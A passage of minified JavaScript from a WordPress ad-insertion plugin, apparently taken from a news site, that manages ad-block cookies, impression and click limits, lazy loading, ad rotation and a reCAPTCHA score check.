typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://www.wnd.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=e3b0f18380&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
